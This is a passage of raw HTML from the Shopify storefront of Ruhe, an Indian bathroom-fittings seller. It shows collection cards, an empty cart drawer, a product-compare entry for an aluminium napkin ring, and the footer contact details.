data-srcset="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=400 320w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=575 460w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=750 600w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=875 700w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1000 800w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/plumbing-fittings" class="card-link text-current">Plumbing Fittings</a></p><a href="/collections/plumbing-fittings" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.56s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/bath-accessories" aria-label="Bath Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=400 320w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=575 460w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=750 600w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=875 700w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1000 800w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/bath-accessories" class="card-link text-current">Bath Accessories</a></p><a href="/collections/bath-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.63s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/ptmt" aria-label="PTMT" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=400 320w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=575 460w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=750 600w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=875 700w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1000 800w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/ptmt" class="card-link text-current">PTMT</a></p><a href="/collections/ptmt" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.7s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/toilet-accessories" aria-label="Toilet Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=400 320w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=575 460w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=750 600w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=875 700w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1000 800w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/toilet-accessories" class="card-link text-current">Toilet Accessories</a></p><a href="/collections/toilet-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          
</ul>
    </div></div><div class="slider-nav absolute top-middle end next slider-nav--show-on-hover no-hover-hidden hidden md:block no-js-hidden">
            <button type="button" class="slider-nav__btn tap-target btn btn--primary has-ltr-icon" name="next" aria-controls="slider-template--21429617459420__collection-list">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
            <button type="button" class="slider-nav__btn tap-target btn prev btn--primary has-ltr-icon" name="prev" aria-controls="slider-template--21429617459420__collection-list">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          </div></div>
    </carousel-slider></div>
</section>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21429618409692__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/cart-items.aio.min.css?v=184029344461804825951768286813" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/135/assets/cart-drawer.aio.min.js?v=599764374352238521768284498" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/135/assets/cart-note.aio.min.js?v=45960268683856525521768284500" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21429618409692__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare"><div data-compare-key="compare-image" class="compare-col compare-col--medium compare-col--8194734850268" ><div class="media relative" style="padding-top: 100.0%;">
              <img data-srcset="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=640 640w, //ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=800 800w"
                   src="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=640"
                   loading="lazy"
                   class="img-fit"
                   width="2400"
                   height="2400"
                   alt="Ember Olive Green Napkin Ring (Space Aluminium)">
            </div></div><div data-compare-key="compare-vendor" class="compare-col compare-col--medium compare-col--8194734850268" >
          <span class="product-vendor">
            RUHE Solutions Pvt. Ltd.
          </span>
        </div><div data-compare-key="compare-title" class="compare-col compare-col--medium compare-col--8194734850268" >
          <h2 class="product-title h5 mb-0">Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe</h2>
        </div><div data-compare-key="compare-price" class="compare-col compare-col--medium compare-col--8194734850268" >
          <div class="product-price">
            <div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹1,019.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,567.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>

          </div>
        </div><div data-compare-key="compare-description" class="compare-col rte compare-col--medium compare-col--8194734850268" ><p><b>Ruhe Ember Napkin Ring is a sturdy, sleek andÂ lightweight Aluminium towel ring holder for hanging hand towels and napkins.Â </b></p>
 <p><b>MATERIAL &amp; FINISH</b></p>
 <b>
 <li>Towel Ring <span style="font-weight: 400;">is manufactured</span><span style="font-weight: 400;"> in </span>high-grade Space Aluminium<span style="font-weight: 400;"> with non-corrosive, scratch-proof and rust-resistant qualities.</span>
 </li>
 </b>
 <ul>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">Beautiful and contemporary <strong>Olive Green</strong></span><b>Â Matte Finish</b><span style="font-weight: 400;"> that complements modern bathroom decor.</span>
 </li>
 <li style="font-weight: 400;">
 <b>Long-lasting durability</b><span style="font-weight: 400;"> as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.</span>
 </li>
 </ul>
 <p><b>APPLICATION</b></p>
 <ul>
 <li style="font-weight: 400;"><span style="font-weight: 400;">Â These napkin rings can be used in bathrooms and in kitchens beside the sinks for hanging cloth/towels.Â </span></li>
 </ul>
 <p><b>FUNCTIONALITYÂ </b></p>
 <ul>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">Towel Rings have</span><b> smooth polished edges</b><span style="font-weight: 400;"> to prevent tearing or damaging of the hanging material, enhancing the overall look and feel of your bathroomÂ </span>
 </li>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">The Napkin are sturdy and have a </span><b>good load bearing capacity,</b><span style="font-weight: 400;"> making them unbreakableÂ </span>
 </li>
 </ul>
 <p><b>HIGHLIGHTS</b></p>
 <ul>
 <li style="font-weight: 400;">
 <b>Hassle free maintenance.</b><span style="font-weight: 400;"><span>Â </span>Clean with a soft cloth, avoid using harsh chemicals or strong detergents</span>
 </li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">Eco-friendly and reusable packagingÂ </span></li>
 <li style="font-weight: 400;">
 <b>100% Made in India<span>Â </span></b><span style="font-weight: 400;">Towel Ring</span>
 </li>
 <li style="font-weight: 400;">
 <strong>One year Warranty</strong>Â </li>
 </ul>
 <p><b>ACCESSORIES INCLUDED</b></p>
 <ul>
 <li style="font-weight: 400;"><span style="font-weight: 400;">1 Napkin RingÂ </span></li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">2 ScrewsÂ </span></li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">2 PVC Dowels (Gitti)</span></li>
 </ul>
 <p>Â </p>
 <p><span style="font-weight: 400;"><strong>Also Referred as:Â </strong><span data-mce-fragment="1">Manufacturer/Supplier/Wholesaler/Retailer/Distributor of hand towel ring, bathroom towel ring, modern towel ring, hand towel holder, towel hoop, kitchen towel ring, wall mounted cloth ring.</span></span></p>
</div><div data-compare-key="compare-variants" class="compare-col compare-col--medium compare-col--8194734850268 compare-col--8194734850268--variants" ></div><div data-compare-key="compare-actions" class="compare-col compare-col--medium compare-col--8194734850268 compare-col--8194734850268--actions" >
    <a href="/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe" class="btn btn--primary btn--compare-view w-full">
      View product
    </a>

    <button class="link text-sm mt-4 w-full js-compare-col-remove" data-product-id="8194734850268">
      Remove
    </button>
  </div>
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21429618344156__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/footer.aio.min.css?v=87674587542595672741768284516" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
